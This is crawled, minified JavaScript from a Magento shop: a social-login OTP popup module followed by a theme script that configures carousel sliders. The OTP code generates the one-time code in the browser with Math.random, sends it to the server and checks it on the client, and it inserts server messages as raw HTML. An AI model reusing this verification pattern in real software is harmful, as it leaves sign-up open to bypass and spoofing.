var self=this;$("#email_address_create_exists").removeClass('show');self.removeMsg(this.createFormContent,self.options.errorMsgClass);self.options.email=$(".otp-email #email_address_create").val();self.options.password=$(".otp-email #password-social").val();self.options.otp_random=self.makeId();var data={email:self.options.email},passwordData={email:self.options.email,password:self.options.password};if(self.checkExistEmail(data)){self.validatePassword(passwordData);$("#email_address_create_exists").addClass('show');return false;}else if(self.validatePassword(passwordData)){return false;}else{$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.otp_random},dataType:'json',beforeSend:function(){$(".mfp-wrap").hide();self.showPopup();},success:function(res){self.options.flagW=true;self.options.run=1;if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});}},processSenderOtpMobile:function(){var self=this;$(".form-create-account.otp-email #email_address_create_exists").removeClass('show');self.removeMsg(self.createMobileFormContent,self.options.errorMsgClass);self.options.email=$(".form-create-account.otp-email #email_address").val();self.options.otp_mobile_random=self.makeId();var data={email:self.options.email};if(self.checkExistEmail(data)){$(".form-create-account.otp-email #email_address_create_exists").addClass('show');return false;}else{$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.otp_mobile_random},dataType:'json',beforeSend:function(){self.showPopup();},success:function(res){self.options.flagW=true;self.options.run=1;if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});}},processCreate:function(){if(this.createForm.length){if(!this.createForm.valid()){return;}}else if(this.createMobileFormContent.length){if(!this.createMobileFormContent.valid()){return;}}else{return;}
var self=this,options=this.options,isMobile=this.options.isMobile,parameters=!isMobile?this.createForm.serialize():this.createMobileFormContent.serialize();self.removeMsg(self.updateFormContent,options.errorMsgClass);var otp_number=$("#otp_number").val();if(otp_number==""){$("#message_otp").html("OTP empty.");return false;}
if(otp_number!=(!isMobile?options.otp_random:options.otp_mobile_random)){$("#message_otp").html("OTP not match.");}else{return $.ajax({url:!isMobile?options.createFormUrl:window.location.origin+'/sociallogin/popup/create',type:'POST',data:parameters,beforeSend:function(){$("#message_otp").html("");$('#message_otp').addClass("modal_loading");}}).done(function(response){$('#message_otp').removeClass("modal_loading");if(response.redirect){window.location.href=response.redirect;}else if(response.success){customerData.invalidate(['customer']);self.addMsg(self.updateFormContent,response);if(isMobile){window.location.href=window.location.origin}else{window.location.reload(true);}}else{self.reloadCaptcha('create');self.addMsg(self.updateFormContent,response);self.removeLoading(self.updateFormContent);}});}},processResend:function(){var self=this;if(self.options.isMobile){self.options.otp_mobile_random=self.makeId();}else{self.options.otp_random=self.makeId();}
self.removeMsg(self.updateFormContent,self.options.errorMsgClass);$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/send",method:'POST',data:{email:self.options.email,otp:self.options.isMobile?self.options.otp_mobile_random:self.options.otp_random},dataType:'json',beforeSend:function(){$('#message_otp').addClass("modal_loading");},success:function(res){self.options.flagW=true;self.options.run=1;$('#message_otp').removeClass("modal_loading");if(res&&res.message){self.addMsg(self.updateFormContent,res);}}});},makeId:function(){var text="";var possible="0123456789";for(var i=0;i<6;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;},showPopup:function(){$('.email-modal-overlay').show();$('body').addClass('has-email__modal');$('#otp-email__modal').addClass('show');},closePopup:function(){$('.email-modal-overlay').hide();$('body').removeClass('has-email__modal');$('#otp-email__modal').removeClass('show');},validatePassword:function(data){var flag=false,self=this;$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/validatePassword",method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res.status){flag=res.status;self.reloadCaptcha('create');self.addMsg(self.createFormContent,res);}}});return flag;},checkExistEmail:function(data){var flag=false;$.ajax({url:window.location.origin+"/wkotpsms/sendEmail/checkEmail",method:'POST',data:data,dataType:'json',async:false,success:function(res){if(res){flag=true;}}});return flag;},appendLoading:function(block){block.css('position','relative');block.prepend($("<div></div>",{"class":this.options.loadingClass}))},removeLoading:function(block){block.css('position','');block.find("."+this.options.loadingClass).remove();},addMsg:function(block,response){var message=response.message,messageClass=response.success?this.options.successMsgClass:this.options.errorMsgClass;if(typeof(message)==='object'&&message.length>0){message.forEach(function(msg){this._appendMessage(block,msg,messageClass);}.bind(this));}else if(typeof(message)==='string'){this._appendMessage(block,message,messageClass);}},removeMsg:function(block,messageClass){block.find('.'+messageClass.replace(/ /g,'.')).remove();},_appendMessage:function(block,message,messageClass){var currentMessage=null;var messageSection=block.find("."+messageClass.replace(/ /g,'.'));if(!messageSection.length){block.prepend($('<div></div>',{'class':messageClass}));currentMessage=block.children().first();}else{currentMessage=messageSection.first();}
currentMessage.append($('<div>'+message+'</div>'));}});return $.mageplaza.socialPopupOtpForm;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Sm_Market/js/yttheme.min.js
body_size: 1597
content:
define(["jquery","owlcarousel","jqueryfancyboxpack","jqueryfancyboxmedia"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$('#yt-totop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});$('.play-video').fancybox({openEffect:'none',closeEffect:'none',helpers:{media:{}}});$('.aboutus-page .slider-ourmember').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:2},768:{items:3},1200:{items:4}}});$('.aboutus-page .slider-happy-client').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:1},768:{items:1},1200:{items:1}}});$(".home-page-1 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-1 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-2 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-2 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-2 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-3 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-3 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-3 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-4 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-4 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".slidershow-header .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-5 .clients-say-slider").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-5 .slider-post").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:3},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-5 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .list-slider-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-5 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5},},autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:18});$(".home-page-6 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-6 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-6 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-7 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-7 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-7 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-8 .list-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:3}}});$(".home-page-8 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-8 .slider-deal-type2 .block-content-products").owlCarousel({items:1,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-8 .clients-say-slider").owlCarousel({nav:false,dots:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1}}});$(".home-page-8 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:2},991:{items:3},1200:{items:4}}});$(".home-page-8 .slider-brand").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-9-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-9 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-page-9 .collections").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:3},768:{items:4},991:{items:4},1200:{items:6}}});$(".home-page-10 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$('.home-page-10 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:false,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-10 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".header-11-style.home-11-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-11 .products-slider .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});$(".home-page-11 .slider-brands").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:5},1200:{items:6}}});$(".home-12-style .sm-imageslider-content").owlCarousel({center:false,startPosition:0,margin:0,responsive:{0:{items:1},768:{items:1}},nav:true,loop:true,dots:false,dotsSpeed:1000,slideBy:1,autoplay:true,autoplayTimeout:5000,autoplayHoverPause:true,autoplaySpeed:800,navSpeed:1000,mouseDrag:true,responsiveRefreshRate:100,});$(".home-page-12 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});setTimeout(function(){$(".home-page-12 .banner-slider").owlCarousel({nav:false,dots:true,margin:0,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:3}}});},1000);$(".home-page-12 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-12 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$('.home-page-12 .slider-brand').owlCarousel({margin:35,nav:true,dots:false,loop:true,responsive:{0:{items:2},480:{items:3},768:{items:4},991:{items:4},1200:{items:5}}});$(".home-page-13 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-13 .slider-deal .block-content-slider").owlCarousel({nav:false,dots:true,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1200:{items:2}}});$(".home-page-13 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3}}});$(".home-page-13 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,margin:5,stagePadding:5,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-14 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-page-14 .deal-slider-id14 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1366:{items:2},1920:{items:1}},});},500);setTimeout(function(){$(".home-page-14 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1500:{items:6},1800:{items:4}}});},500);setTimeout(function(){$(".home-page-14 .slider-top-collection").owlCarousel({nav:true,dots:false,margin:20,stagePadding:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5}}});},2000);setTimeout(function(){$(".home-page-14 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-3 .block-content-slider").owlCarousel({nav:true,dots:false,stagePadding:5,margin:16,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},1500:{items:5},1701:{items:6}}});},500);setTimeout(function(){$(".home-page-14 .slider-brands-id14").owlCarousel({nav:true,dots:false,margin:18,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:6},1200:{items:7,margin:20,},1440:{items:8}}});},1000);$(".home-15-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-15 .slider-id15 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,stagePadding:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".hot-cat-slider").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:8}},loop:false,autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-16-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});setTimeout(function(){$(".home-16-style .slider-categories").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:4},992:{items:5},1200:{items:5}},autoplay:true,loop:false,nav:false,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:10,});},1000);$(".home-page-16 .deal-slider-id16 .block-content-products").owlCarousel({autoplay:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:2},1366:{items:2},1920:{items:2}},});$(".home-page-16 .slider-1 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},},});$(".home-page-16 .slider-2 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-3 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-page-16 .slider-4 .block-content-products").owlCarousel({autoplay:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,responsive:{0:{items:1},480:{items:1},768:{items:1},991:{items:1},1200:{items:1},},});$(".home-17-style .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-17-style .slider-deal .block-content-slider").owlCarousel({nav:true,dots:false,margin:10,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:3},1200:{items:4}}});$(".home-page-18 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-18 .slider-1 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-18 .client-slider-fashion").owlCarousel({items:1,autoplay:true,loop:true,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-18 .slider-2 .block-content-slider").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-19 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-19 .slider-categories").owlCarousel({nav:true,dots:false,margin:30,loop:true,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4}}});$(".home-page-20 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".header-style-21 .search-cart #search").focus(function(){$(".header-style-21 .search-cart .search-wrapper").addClass('active');}).blur(function(){$(".header-style-21 .search-cart .search-wrapper").removeClass('active');});$(".home-page-21 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-21 .featured-products .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-21 .client-wrapper .owl-carousel").owlCarousel({items:1,autoplay:true,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-21 .img-gallery").fancybox({openEffect:'fade',closeEffect:'fade'});$(".home-page-22 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-22 .slider-1 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-22 .slider-2 .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:4},}});$(".home-page-23 .slidershow .owl-carousel").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-23 .cat-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},}});$(".home-page-23 .brand-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:30,responsive:{0:{items:2},480:{items:3},768:{items:3},991:{items:4},1200:{items:7},}});$(".home-page-23 .gallery-slider .owl-carousel").owlCarousel({nav:true,dots:false,margin:2,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:4},1200:{items:5},1600:{items:6},}});var owl_deal=$('.home-page-23 .slider-deal .owl-carousel');owl_deal.owlCarousel({nav:true,dots:false,margin:1,responsive:{0:{items:1},480:{items:2},768:{items:3},991:{items:2},1200:{items:3},1600:{items:5},}});$('.home-page-23 .slider-deal .owl-next-trigger').click(function(){owl_deal.trigger('next.owl.carousel');});$('.home-page-23 .slider-deal .owl-prev-trigger').click(function(){owl_deal.trigger('prev.owl.carousel');});});});